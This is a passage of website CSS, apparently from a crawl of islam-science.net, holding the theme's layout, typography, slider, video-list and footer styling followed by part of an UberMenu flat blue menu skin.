	font: 16px/24px Helvetica, Arial, sans-serif;
	color: #696969;
}
/*
a {color: #000;}
a:hover {color: #999;text-decoration:underline;}
*/
p,code,ul {padding-bottom: 1.2em;}


p {
	font: 16px/24px Helvetica, Arial, sans-serif;
	color: #696969;
	/*margin: 10px 0;*/
}

li {}

li li{
	padding-bottom:10px;
}

h1 { font-size:20px; font-weight:bold;color:black;margin-bottom:15px;font-family:  Arial,Verdana,Helvetica,  sans-serif;}
h2 {font-size:18px; font-weight:bold;color:black;font-family:  Arial,Verdana,Helvetica,  sans-serif;}
h3 {font-size:16px; font-weight:bold;color:black;font-family:  Arial,Verdana,Helvetica,  sans-serif;}

h1, h2, h3, h4 {
	font-family: 'colaboratelightregular', Helvetica, Arial, sans-serif;
	font-weight: normal;
}
blockquote {
    padding: 10px 30px;
    background: #F5F5F5 url("./images/quote.png") bottom right no-repeat;
    border: 20px solid #F5F5F5;
}
input, textarea {
	color: #4E4E4E;
	background-color: #e5e5e5;
	border: 1px #DDD solid;
	box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.08);
	-moz-box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.08);
	-webkit-box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.08);
	padding: 4px 10px;
	font-size: 12px;
	border: 0;
}
input:focus, textarea:focus {
	border: 0;
	background-color: #eee;
	outline: none;
}
input[type="submit"], .submit a{
	background: url("./images/back-button.jpg") top left;
	padding: 6px 25px;
	text-transform: uppercase;
	font-weight: bold;
	color: #fff;
	cursor: pointer;
	border: 0;
}
.submit a{
	height: 20px;
}
input[type="submit"]:hover, .submit a:hover {
	background: #000 url("./images/back-button-on.jpg") top left;
}

/* misc */
.clear { clear: both; font-size: 0;}
.clearer {clear: both; font-size: 0;}
.left {float: left;}
.right {float: right;}


.aligncenter, div.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}
.alignleft {
	float: left;
	padding: 0 10px 0 0;
}
.alignright {
	float: right;
	padding: 0 0 0 10px;
}




.active{font-weight:bold;color:white;}

.date{font-weight:bold;font-size:12px; }

/* structure */
.inner-container {
width: 980px;
margin: auto;
}



/* main */
.main {
	width:100%;
	background-color: #333337;
	background: url("./images/back-main.gif") repeat-y left;
}

.pagination {
	list-style:none;
	margin:0;
	padding:0;
}
.pagination .current a {
	color:red;
}
/*
.sub-menu ul {
	list-style-type:none;
	margin:0;
	padding:0;
	font-family: 'Open Sans', Helvetica, Arial, sans-serif;
}
.sub-menu li{
	display: inline-block;
	list-style-type:none;	
	margin: 0px 0;
	height: 50px;
	line-height: 50px;
}
.sub-menu li a{
	padding: 15px 20px;
	color: #000;
	margin: 0;
	font-size: 17px;
	font-family: 'Open Sans', Helvetica, Arial, sans-serif;
	font-weight: lighter;
	text-decoration: none;
	text-transform: uppercase;
}
.sub-menu li a:hover, .sub-menu li.current_page_item a, .sub-menu li.current-menu-item a{
	background-color: #000;
	color: #ddd;
}*/
.foto {
	width:100%;	
	text-align:left;

}



.content{
	width:660px;
	padding:0;
	padding-bottom:0;
	float:left;
	text-align:left;
	margin-bottom:0;
margin: auto;
}
.content.fullwidth {
width: 980px;
}
.content a {text-decoration:none;font-weight:bold;}
.content a:hover {}
.content a img {border: none;}
.content img {border: none;}

.content h2 {margin-bottom:5px;font-size:24px; }




.content em{
	font-style:italic; 
}
/*
.content ul{
	padding-bottom: 25px;

}*/

.content li{
	margin-left: 18px;
	line-height:30px;
	margin-left:35px;
	margin-bottom:5px;
}



.content .post .entry a {
	background: transparent;
	color:#444444;
	margin: 0;
}
.content .post .entry a:hover {

	background-color:#eee;
	text-decoration:underline;
}

.content h2  {
	font-size: 36px;
	line-height: 42px;
	font-weight: bold;
	letter-spacing: -2px;
}


.content .menusup{
	width:100%;text-align:right;font-size:14px;margin-bottom:20px;
}


.content .log{width:100%;text-align:center;margin-bottom:20px;}


.content .highlight{
	background-image:url(./images/back-livre.jpg);
	background-repeat: no-repeat;
	background-position:center top;
	border-top:6px solid gray;padding:10px;
}



.content .post .social-media{
	background-color: #f5f5f5;
	padding: 10px 15px 5px 15px;
	margin-right: 0px;
	border-top: 1px solid #E5E5E5;
	border-bottom: 1px solid #E5E5E5;
}
.content .post .social-media .social-block {
	display:block;
	float: left;
	width: 180px;
}

.print-block a, .content .post .social-media .print-block a{
	float: right;
	background: url(./images/print.png) no-repeat bottom right;
	height: 24px;
	width: 22px;
	text-indent: -9000px;
	display: block;
}
.print-block a:hover, .content .post .social-media .print-block a:hover{
	background: url(./images/print.png) no-repeat top right;
}
.content .post-info {
	font-size: 11px;
	padding: 3px 10px;
	color: #808080;
	margin: 10px 0 15px -0;
	border-top: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
}
.content .post-info a {
	color: #444;
}
.content .post-info a:hover {
	color: #000;
}
.content .post .post-info {
	padding-left: 5px;
}
.content .read-more {
	display: block;
	position: relative;
	float: right;
	padding: 2px 10px;
	font-size: 12px;
	color: #666;
}
.content a:hover .block .read-more, .content a:hover .block p {
	color: #000;
}
.content .outer-block a:hover .post-info {
	background-color: #444;
}
.content a .block {
	margin-bottom: 20px;
	padding-bottom: 20px;
}
.content a .block h2{
	color: #666;
	font-size: 36px;
	line-height: 36px;
}
.content a:hover .block h2{
	color: #000;
}
.content a .block .post-info {
	background-transparent;
}
.content a:hover .block .post-info {
	background-color: #fbffcb;
}
.content .block .entry p{
padding-right:10px;
	padding-left:10px;
	line-height:17px;
	color: #999;
}
.content .add-comment,
.content #commentform {
	padding: 10px 20px;
	font-family: "lucida grande",tahoma,verdana,arial,sans-serif;
	font-size: 14px;
}
.content .add-comment label,
.content #commentform label{
	color: #666;
}
.content .add-comment input,
.content #commentform input{
	width: 250px;
}
.content .add-comment textarea,
.content #commentform textarea{
	width: 550px;
	height: 200px;
}
.content .add-comment input[type="submit"],
.content #commentform input[type="submit"]{
	width: auto
}

/* navigation */
.newsletter-block form{
	width: 300px;
	padding: 0px 5px;
}
.newsletter-block input[type="text"]{
	width: 200px;
	margin-right: 10px;
}
.newsletter-block input[type="submit"]{
	padding-left: 6px;
	padding-right: 5px;
}
.newsletter-block .error{
	padding: 5px;
	font-size: 12px;
	color: #FF0000;
}
.newsletter-block label {
	display: none;
}
.navi-links {
	float: right;
	text-align:left;
	padding:0;
	margin:20px 0;
}
.navigation {
	z-index: 4;
	position: relative;
	float: right;
	width: 320px;
	text-align:left;
	padding:0;
	margin:0;
color: #999;	
	font-size: 14px;
	line-height: 18px;
}

.navigation a img {
	border:0;

}

.navigation li {
	list-style:none;
}
.navigation li  {
	display: block;
	color:#999;
	padding: 8px 0px;
	font-size: 13px;
	line-height: 15px;

}
.navigation li a {
	color:#999;
	text-decoration: none;
}

.navigation li a.tweet {
	color:#f46100;
}

.navigation li a:hover {
	text-decoration: underline;
}
.navigation li a .event {
color: #f46100;
}
.navigation h2 {
	color: #6A6A6A;
	font-size: 26px;
	font-weight: normal;
	margin-bottom: 10px;
}
.navigation ul {
	padding: 0;

}

.navigation .bloc form{
	padding: 0 10px;
}




.commentlist {
	margin-top:20px;
}

.commentlist .quote {  
	padding: 5px 15px 10px 15px;
	margin-bottom: 30px;
	margin-right: -30px;
	background-color: #eee;
}  
.commentlist .quote.authcomment {
	background-color: #ffeadc;
}
.commentlist .comment-childs.authcomment {
	border: 1px solid #ffccad;
	background-color: #ffeadc;
}
.commentlist .quote p, .commentlist .quote .meta {
	color: #777;
	line-height: 1.28;
	font-size: 13px;
	padding-right: 0px;
	text-align: justify;
	font-family: "lucida grande",tahoma,verdana,arial,sans-serif;
}
.commentlist .quote .meta {
	color: #666;
	padding: 5px 15px;
	margin: 0 0 10px -15px;
}
.commentlist .quote-footer {  
	min-height:10px;
	margin-left:30px;


}  


.commentlist .quote-cont {     
	width:95%;
	margin-top: -25px;

}

.commentlist li {  

	margin-bottom: 15px;
	font-size: 20px;
	font-family: arial black, arial, verdana, "sans serif";
	color: #aaa;
}  



.thumb-post{
	float: left;
	margin: 0 10px 10px 10px;
padding: 0;
	display: inline-block;
	width: 200px;
	height: 115px;
	background: url("./images/default-slide.jpg") center center;
}

.form-card input, .form-card textarea {width:280px;}
#navigationpost .prevpost, #navigationpost .nextpost {
	font-size: 11px;
	width: 300px;
}
#navigationpost .prevpost{
	float: left;
	text-align:left;
}
#navigationpost .nextpost {
	float: right;
	text-align:right;
}
.tagcloud {
	text-align: center;
	padding:15x;
	background-color:#F5F5F5;
	color: #666;"
}
.tagcloud a{
	color: #666;
	text-underline: none;
}
.bloc ul.lastposts img{
	width: 55px;
	height: 30px;
	float: left;
	padding-right: 10px;
}
.content .post .entry p.wp-caption-text{
	color: #ccc;
	background: url("./images/back-black.png");
	display: block;
	font-size: 12px;
	line-height: 12px;
	margin: -22px 10px 20px 0px;
	padding: 5px 10px;
	position: relative;
}
.button1, .dig-in a{
	float: right;
	text-decoration: none;
	padding: 5px 10px;
	text-align: right;
	font-size: 12px;
	background: url("./images/back-button.jpg") top left;
	color: #fff;
	clear: both;
}
.button1:hover, .dig-in a:hover {
	background: #000 url("./images/back-button-on.jpg") top left;
}

div.wpcf7-validation-errors {
background-color: #FFD;
padding: 10px 20px;
}

#contact-form input, #contact-form textarea{
	width: 350px;
	display: inline-block;
	margin-bottom: 10px;
}
#contact-form input[type="submit"] {
	width: auto;
	margin-left: 200px;
}
#contact-form label{
	width: 200px;
	display: block;
	float: left;
}
.logo {
}
.content {
	z-index: 3;
}

#header {
	height: 180px;
	background: url("./images/back-header.jpg") repeat-x top;
}
.my-sub-menu {
	margin-top: -50px;
}
.sub-menu {
	background:  url("./images/back-menu.png") repeat-x;
	background: #dddddd;
	margin-top: -50px;
}
.bloc {
	margin: 0 0 20px 0;
	padding: 20px;
}
.tweetblock {
	margin-top: 10px;
}
.navigation .tweetblock li a {
	text-align: justify;
}
.is_home .home_photo_perso {
	padding: 0 10px 15px 0;
	width: 250px;
}
.comments-link {
	margin-top: -10px;
	float: right;
	text-align: center;
	background-color: #f46100;
	display: inline-block;
	padding: 10px 10px 5px 10px;
	margin-left: 20px;
	color: #fff;
	font-size: 10px;
	line-height: 18px;
}
.comments-link strong{
	font-size: 36px;
}
.last_update_date {
	float: right;
	padding: 25px 20px 0 0;
	font-size: 12px;
}

.post{
	margin: 0px;
	padding: 20px;
	background-color: #fff;
	
}
.entry {
}
/* footer */
.footer {
	left: 0;
	bottom: 0;
	margin-top: 0;
	background-color: #151515;
	font-size: 12px;
	padding: 10px 10px;
}
.footer a{
	color: #999;
}
.footer a:hover{
	color: #aaa;
}
.footer #col-footer1, .footer #col-footer2, .footer #col-footer3 {
	float: left;
	padding: 10px;
	width: 240px;

}
.footer #col-footer3 {
	width: 440px;
}
.footer #col-footer3 h2{
	font-size: 17px;
	font-weight: bold;
	color: #fff;
	margin-bottom: 5px;
}
.footer #col-footer3 input{
	padding: 10px 20px;
	width: 250px;
	background: #373737;
	color: #ddd;
}
.footer #col-footer3 input.button{
	width: auto;
	background: #1b3960;
	color: #fff;
	margin-right: 10px
}
.footer #col-footer3 input.button:hover{
	background: #2c4b72;
}
.footer #col-footer3 label{
	display: none;
}
.footer #col-footer1 ul li, .footer #col-footer2 ul li{
	list-style-type: none;
	padding-left: 10px;
}
.footer #col-footer1 ul li a, .footer #col-footer2 ul li a{
	font-size: 17px;
	font-weight: bold;
	color: #fff;
	text-decoration: none;
}
.footer #col-footer1 ul li a:hover, .footer #col-footer2 ul li a:hover {
	color: #ccc;
}
.footer .credz-container {
	clear: both;
	font-size: 12px;
	line-height: 14px;
	text-align: right;
	height: 50px;
	padding: 30px 0 10px 0;
	background: url("./images/back-footer.jpg") top left no-repeat;
	border-top: 1px solid #2d2d2d;
	margin-top: 20px;
}
.post-list .block{
	margin: 10px;
	padding: 10px;
	background-color: #fff;
}
.content .block a  h2{
	font-size: 30px;
	line-height: 36px;
}
.content .block a:hover  h2{
	color: #999;
	text-decoration: none;
}
.content .block .entry p {
	color: #999;
	padding-left: 0;
}
.content .block .read-more{
	background: url("./images/back-button.jpg") top left;
	color: #fff;
}

.content .block a:hover .read-more{
	background: url("./images/back-button-on.jpg") top left;
}
.content .block .post-info {
	display: block;
}
.content .block .thumb-post {
	padding: 0 10px 0 0;
	padding: 0;
}


.head_thumb img{
	width: 660px;
	height: 350px;
	margin: -20px -20px 10px -20px;
}
.head_thumb iframe {
	width: 660px;
	height: 380px;
	margin: -20px -20px 10px -20px;
}
.video_home {
	margin-left: -20px;
}

.myslideblock {
	margin-left: 8px;
	width: 215px;
	display: inline-block;
	height: 130px;
	background: url("./images/default-slide.jpg");
}

.myslideblock img{
	width: 215px;
	height: 130px;
}
.myslideblock a{
		width: 215px;
	}
.myslideblock a h2{
	z-index: 101;
	font-family:  Helvetica, Arial, sans-serif;
	position: absolute;
	width: 205px;
bottom: 0;
	font-size: 15px;
	background-color: #000;
	color: #999;
	line-height: normal;
	padding:5px;
	letter-spacing: 0;
	font-weight: normal;
}
.home_content {
	background-color: #222126;
	color: #919092;
}
.home_content h2, .home_content h3 {
	color: #fff;
}
h3.title_une {
	display: inline-block;
	text-align: center;
	width: 610px;
	color: #403f44;
	font-size: 26px;
}

h3.title_vid {
	text-align: center;
	color: #403f44;
	font-size: 26px;
	margin-bottom: 15px;
}
h3.title_vid a{
	color: #403f44;
}
h3.title_vid a:hover{
	color: #504f54;
}


#ns_widget_mailchimp_form-3{
	padding: 0;
}
#ns_widget_mailchimp_form-3 label{
	display: none;
}
/*
#ns_widget_mailchimp_form-3 input[type="submit"]{
	padding: 6px 10px;
margin-left: 5px;
}*/
#ns_widget_mailchimp_form-3 input:focus{
	border: 0;
}
body#landing {
	background: #f3f3f3;
padding: 0;
margin: 0;
}


#slider-infos {
	float: left;
	width: 280px;
	height: 310px;
	padding: 20px;
	background: url("./images/back-slider-info.jpg") top right;
}
#slider-infos p {
	color: #634819;
}

#slider-infos h2 a{
	color: #fff;
	text-decoration: none;
	font-size: 26px;
	font-weight: normal;
}
#slider-infos h2 {
	margin-bottom: 20px;
}

#slider-image {
	width: 660px;
	height: 350px;
	float: left;
	background: url("./images/default.jpg") center center;
}

#slides .slides_container {
	width:980px;
	display:none;
}
#slides .slides_container .slide_container {
	width:980px;
	height:350px;
	display:block;
}

#slides ul.pagination, #slides .pagination li {
	list-style-type: none;
	padding: 0;
	margin: 0;
	display: inline;
}	

#slides .slides_container {
	display: block;
	z-index: 5;
}
#slides ul.pagination{
	position: absolute;
	z-index: 15;
}

#slides {
	width: 980px;
	height: 350px;
	overflow: hidden;
}
#slides ul.pagination{
	margin-left: 870px;
	margin-top: -25px;
}
#slides .pagination li{
	padding: 3px;
}
#slides .pagination li a{
	width: 13px;
	height: 13px;
	background: url(./images/dots.png)  no-repeat top left transparent;
	text-indent: -9000px;
	display: inline-block;
}
#slides .pagination li.current a{
	background: url(./images/dots.png)  no-repeat bottom left transparent;
}

.logo {
	display: block;
	float: left;
	padding: 13px 0 20px 0;
}
#header .search{
	float:right;
	width:320px;
	padding: 90px 0 0 0;
	display:block;
}

#header .search fieldset{
	border:0;

}

#header .search input{
	border: 0;
	background: #11233b url(./images/search-icon.png) no-repeat right;
	color: #3f4e61;
	height: 20px;
	padding: 10px 35px 10px 10px;
	width: 275px;
}
.social-blocks {
	padding: 20px 15px;
}
.social-blocks .twitter-followers, .social-blocks .facebook-fans {
	display: inline-block;
	width: 85px;
	height: 30px;
	padding: 5px 0 5px 50px;
}
.social-blocks .twitter-followers a, .social-blocks .facebook-fans a {
	font-size: 10px;
	color: #999;
	text-decoration: none;
}
.social-blocks .twitter-followers a strong, .social-blocks .facebook-fans a strong{
	font-size: 22px;
	display: block;
}
.social-blocks .twitter-followers a strong {
	color: #1eaed8;
}
.social-blocks .facebook-fans a strong {
	color: #3b5998;
}
.social-blocks .twitter-followers {
	background: url("./images/twitter-icon.gif") top left no-repeat;
}
.social-blocks .facebook-fans {
	background: url("./images/facebook-icon.gif") top left no-repeat;
}
#top-quote {
	background: #373737;
	color: #8f8f8f;
	font-size: 16px;
	text-align: center;
	padding: 25px 50px;
	line-height: 18px;
}
#top-quote h2 {
	color: #fff;
	font-size: 36px;
}
#top-quote strong{
	color: #fff;
	font-weight: normal;
	font-style: italic;
	font-size: 20px;
	line-height: 42px;
}
#col1 {
	width: 360px;
	float: left;
}
#col1 .block {
	padding-bottom: 0px;
	border-bottom: 1px solid #ddd;
	margin-bottom: 20px;
}
#col1 .block .entry{
	clear: both;
}
#col1 h2 {
	background: url("./images/back-header.jpg") 0px -120px repeat-x;
	padding: 5px 10px;
	color: #fff;
	font-size: 20px;
	line-height: 20px;
	margin-bottom: 20px;
}
#col1 h3 {
	font-size: 22px;
	line-height: 22px;
}
.content #col1 .block .entry p {
	font-size: 14px;
	line-height: 14px;
}
#col1 .thumb-post {
	margin: 0 5px 5px 0;
	height: 65px;
	width: 105px;
	background: url("./images/default-slide-small.jpg") center center;
}
#col1 .thumb-post img{
	height: 65px;
	width: 105px;
}

#col2 {
	width: 250px;
	float: left;
	padding-left: 10px;
}
#col2 .block {
	padding-top: 10px;
	border-top: 1px solid #e5e5e5;
	margin-top: 5px;
}
#col2 .block .entry{
	clear: both;
}
#col2 h3{
	font-size: 16px;
	line-height: 14px;
}
#col2 .thumb-post {
	margin: 0 5px 5px 0;
	height: 40px;
	width: 66px;
	background: url("./images/default-slide-mini.jpg") center center;
}
#col2 .thumb-post img{
	height: 40px;
	width: 66px;
}

#col2 .blocks {
	background: #eee;
	padding: 5px 10px 10px 10px;
	border-top: 7px solid #1b3960;
	margin-bottom: 20px;
}


#col2 .blocks h2 {
	color: #1b3960;
	font-size: 22px;
	line-height: 22px;
	font-weight: bold;
}
#videos-module {
	background-color: #3A3A3A;

}
#video-head-module {
	padding: 10px 20px 0 20px;
	background: url("./images/logo-tv.png") no-repeat top right;
}
#video-head-module #video-number {
	display: block;
	float: right;
	margin: -10px 90px 0 0;
	background-color: #c49d5a;
	padding: 20px 20px 10px 20px;
	font-size: 24px;
	position: relative;
}
#video-head-module #video-number strong{
	color: #fff;
	font-size: 36px;
}
#videos-module p{
	font-size: 14px;
	line-height: 14px;
}
#videos-module #video-head-module p{
	font-size: 18px;
}
#videos-module h2 {
	font-size: 36px;
	line-height: 36px;
	color: #fff;
}
#videos-module h2 strong {
	color: #c49d5a;
}
#videos-module a{
	color: #bababa;
	text-decoration: none;
}
#videos-module a:hover{
	color: #fff;
}
#video-block {
	height: 440px;
	padding: 20px 0 20px 20px;
	background-color: #303030;
	width: 620px;
	float: left;
}
#video-module {
	height: 360px;
}
#video-content {
	padding-top: 20px;
	height: 80px;
}
.video-content {
	display: none;
}
#list-videos-module ul, #list-videos-module ul li{
	margin: 0;
	padding: 0;
	list-style-type: none;
}
#list-videos-module {
	background: url("./images/back-video-list.png") repeat-y top left;
	float: left;
	width: 320px;
	height: 440px;
	overflow: auto;
	padding: 20px 20px 20px 0;
}
#list-videos-module li{
height: 54px;
}
#list-videos-module a{
	color: #a0a0a0;
	display: block; 
	padding: 8px 0px 8px 40px;
	font-size: 14px;
	line-height: 14px;
	height: 36px;
	margin: 1px 0 1px 0;
}
#list-videos-module a div{
	display: table-cell;
	vertical-align: middle; 
	height: 36px;
}
#list-videos-module a:hover, #list-videos-module .currentvideo a{
	background: url("./images/back-video-button.png") center left;
	color: #fff;
	padding: 8px 10px 8px 30px;
}

#bottom-block-links {
	background-color: #fff;
	padding: 30px;
	text-align: center;
	border-top: 1px solid #f5f5f5;
}
#bottom-block-links .bottom-link{
	display: table-cell;
	width: 230px;
}
#bottom-block-links .bottom-link a {
	text-decoration: none;
}
#bottom-block-links .bottom-link a img{
	border-radius: 50%;
	margin-bottom: 20px;
 filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale"); /* Firefox 10+, Firefox on Android */
filter: gray; /* IE6-9 */
-webkit-filter: grayscale(100%); /* Chrome 19+, Safari 6+, Safari 6+ iOS */
}
#bottom-block-links .bottom-link a:hover img{
 filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'1 0 0 0 0, 0 1 0 0 0, 0 0 1 0 0, 0 0 0 1 0\'/></filter></svg>#grayscale");
-webkit-filter: grayscale(0%);
}
#bottom-block-links .bottom-link a strong{
	display: table-cell;
	width: 190px;
	padding: 10px 15px;
	vertical-align: middle; 
	height: 30px;
	font-size: 14px;
	line-height: 14px;
	background-color: #aaa;
	color: #fff;
	margin: 0 5px;
}
#bottom-block-links .bottom-link a:hover strong	{ background-color: #1B3960; }
#bottom-block-links .bottom-link a strong	{ background-color: #575757; }

#workshops .rpwe-alignleft {
    border: 0  !important;
    padding: 0 !important;
}
#workshops li.rpwe-clearfix {
    border-bottom: 1px solid #EEEEEE;
border: 0 !important;
    margin-bottom: 10px;
    padding-bottom: 0px !important;
}

#workshops h3.rpwe-title a {
  font-size: 16px;
    line-height: 14px;
    font-family: \'colaboratelightregular\',Helvetica,Arial,sans-serif;
    font-weight: normal;
color: #6A6A6A;
}
.entry h3 {
   color: #333;
    font-size: 26px;
    font-weight: normal;
    margin-bottom: 10px;
}


#lang-menu {
	width: 220px;
	height: 30px;
	position: absolute;
	margin-left: 760px;
	text-align: right;
}
#lang-menu ul, #lang-menu li {
	list-style-type: none;
}
#lang-menu li {
	display: inline-block;
}
#lang-menu ul li a{
	font-size: 12px;
	color: #3f4e61;
	display: block;
	background-color: #061830;
	padding: 2px 10px;
	margin-left: 5px;
	text-decoration: none;
	font-weight: bold;
}
#lang-menu ul li a:hover{
	color: #fff;
	background-color: #c49d5a;
}

body#video-back {
	background: #444;
}
body#video-back #header {
	background: #222;
}
body#video-back  .search input {
	background-color: #000;
	color: #ccc;
}

body#video-back #lang-menu ul li a{
	color: #ccc;
	background-color: #000;

}
.video-list .block{
	display: block;
	float: left;
	width: 280px;
	height: 225px;
	background-color: #333;
	padding: 10px;
	margin: 10px 0px 5px 10px;
}
.video-list .block .thumb-post{
	float: none;
	margin: 0;
	display: inline-block;
	width: 280px;
	height: 161px;
	background: #000 url("./images/default-slide.jpg") center center;
}
.video-list .block .thumb-post img{
	width: 280px;
	height: 161px;
}
.video-list .block a h2{
	font-size: 17px;
	line-height: 16px;
	letter-spacing: 0;
	color: #ddd;
	height: 50px;
	display: block;
	overflow: hidden;
}

.video-list .block:hover{
	background-color: #c49d5a;
}
.video-list .block:hover a h2{
	color: #fff;
}
.comment:after {
clear: both;
}
a.morelink {
	outline: none;
}
.morecontent span {
	display: none;

}
#spAck {
display: none !important;
}


#menu-islam-science-2, #menu-islam-sciencefr, #menu-islam-sciencear {
	margin: 0 !important;
	padding: 0 !important;
}
#menu-islam-science-2 li a, #menu-islam-sciencefr li a, #menu-islam-sciencear li a{
	padding: 5px 10px !important;
	color: #fff !important;
	font-weight: bold !important;
}
#menu-islam-science-2 li a:hover, #menu-islam-sciencefr li a:hover, #menu-islam-sciencear li a:hover{
	background-color: #c49d5a !important;
}


#nav_menu-7, #nav_menu-3, #nav_menu-12 {
	width: 270px !important;
	padding: 0 20px !important;
}
#linkabletitlehtmlandphpwidget-3, #linkabletitlehtmlandphpwidget-4 , #linkabletitlehtmlandphpwidget-5 {
	width: 660px !important;
	padding: 0 10px 0 0 !important;
}

#linkabletitlehtmlandphpwidget-3 .menu-blocks .myblock, #linkabletitlehtmlandphpwidget-4 .menu-blocks .myblock, #linkabletitlehtmlandphpwidget-5 .menu-blocks .myblock {
	width: 200px;
	margin: 10px;
	background-color: #000;
	float: left;
}

#linkabletitlehtmlandphpwidget-3 .menu-blocks .myblock a, #linkabletitlehtmlandphpwidget-4 .menu-blocks .myblock a, #linkabletitlehtmlandphpwidget-5 .menu-blocks .myblock a{
	text-decoration: none;
}
#linkabletitlehtmlandphpwidget-3 .menu-blocks .myblock:hover, #linkabletitlehtmlandphpwidget-4 .menu-blocks .myblock:hover, #linkabletitlehtmlandphpwidget-5 .menu-blocks .myblock:hover{
	background-color: #c49d5a;

}
#linkabletitlehtmlandphpwidget-3 .menu-blocks .myblock .thumb-post, #linkabletitlehtmlandphpwidget-4 .menu-blocks .myblock .thumb-post, #linkabletitlehtmlandphpwidget-5 .menu-blocks .myblock .thumb-post{
	margin: 0;
	float: none;
	width: 200px;
	height: 115px;
	background: url("./images/default-slide.jpg") center center;
}
#linkabletitlehtmlandphpwidget-3 .menu-blocks .myblock .thumb-post img, #linkabletitlehtmlandphpwidget-4 .menu-blocks .myblock .thumb-post img, #linkabletitlehtmlandphpwidget-5 .menu-blocks .myblock .thumb-post img{
	width: 200px;
	height: 115px;
}
#linkabletitlehtmlandphpwidget-3 .menu-blocks .myblock a h3, #linkabletitlehtmlandphpwidget-4 .menu-blocks .myblock a h3, #linkabletitlehtmlandphpwidget-5 .menu-blocks .myblock a h3{
	color: #fff;
	font-weight: bold;
	line-height: 1;
	padding: 5px 10px;
}
.quick-flickr-item img{
	height: 50px;
	margin: 5px;
}
.quick-flickr-item {
	display: block;
	float: left;
	width: 90px;
	text-align: center;
	margin-bottom: 10px;
}

--- FILE ---
content_type: text/css
request_url: https://islam-science.net/wp-content/plugins/ubermenu-skins-flat/skins/blue.css?ver=2.3.1.0
body_size: 1226
content:
/* UberMenu Flat Skin Pack, Copyright Chris Mavricos, SevenSpark.  http://wpmegamenu.com/flat-skins */
#megaMenu.wpmega-preset-flat-blue {
  background: #333333;
}
#megaMenu.wpmega-preset-flat-blue #megaMenuToggle,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item a,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item span,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu p,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu .widgettitle {
  font-family: "Helvetica Neue", "Helvetica", "Arial", sans-serif;
}
#megaMenu.wpmega-preset-flat-blue #megaMenuToggle .megaMenuToggle-icon {
  top: 3px;
  background: #fefefe;
}
#megaMenu.wpmega-preset-flat-blue #megaMenuToggle .megaMenuToggle-icon:before,
#megaMenu.wpmega-preset-flat-blue #megaMenuToggle .megaMenuToggle-icon:after {
  background: #fefefe;
}
#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item > a,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item > span.um-anchoremulator,
#megaMenu.wpmega-preset-flat-blue #megaMenuToggle {
  padding: 16px 20px;
  color: #fefefe;
  font-size: 13px;
  border: none;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  line-height: 20px;
}
#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item > a span.wpmega-link-title,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item > span.um-anchoremulator span.wpmega-link-title {
  font-weight: 600;
}
#megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item.ss-nav-menu-reg li.menu-item.megaReg-with-sub > a,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item.ss-nav-menu-reg li.menu-item.megaReg-with-sub > span.um-anchoremulator,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item.mega-with-sub > a,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item.mega-with-sub > span.um-anchoremulator,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item.ss-nav-menu-mega > a,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item.ss-nav-menu-mega > span.um-anchoremulator {
  padding-right: 25px;
}
#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item:hover > a,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item > a:hover,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item.megaHover > a,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item:hover > span.um-anchoremulator,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item > span.um-anchoremulator:hover,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item.megaHover > span.um-anchoremulator {
  background-color: #4a79f3;
}
#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item.current-menu-item > a,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item.current-menu-parent > a,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item.current-menu-ancestor > a {
  background: #4a79f3;
}
#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item.ss-nav-menu-highlight > a,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item.ss-nav-menu-highlight > span.um-anchoremulator {
  background: #4a79f3;
}
#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item.ss-nav-menu-mega > ul.sub-menu-1,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item.ss-nav-menu-reg ul.sub-menu {
  border-color: #efefef;
  background: #efefef;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -o-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
}
#megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item.ss-nav-menu-reg ul.sub-menu {
  min-width: 100%;
}
